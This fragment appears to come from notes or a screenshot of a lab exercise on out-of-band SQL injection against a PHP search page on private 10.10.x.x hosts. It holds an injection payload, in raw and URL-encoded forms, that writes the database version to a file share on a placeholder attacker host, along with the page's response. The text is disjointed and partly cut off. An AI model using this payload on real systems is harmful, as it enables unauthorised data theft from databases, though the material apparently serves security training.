 10.10.137.182/oob/search_visit
10.10.81.184/encoding/search_
10.10.137.182/oob/search_visitor.php?visitor_name=1'; SELECT @@version INTO OUTFILE '\\\\ATTACKBOX_IP\\logs\\out.txt'; --
10.10.137.182/oob/search_visitor.php?visitor_name=1%27; SELECT @@version INTO OUTFILE %27\\\\ATTACKBOX_IP\\logs\\out.txt%27; --
10.10.137.182/oob/search_visitor.php?visitor_name=1'; SELECT @@version INTO OUTFILE '\\\\ATTACKBOX_IP\\logs\\out.txt'; -- - Google Search
Generated SQL
Visitor ID: 1
Name: Tim
Time: 10 Jun 2024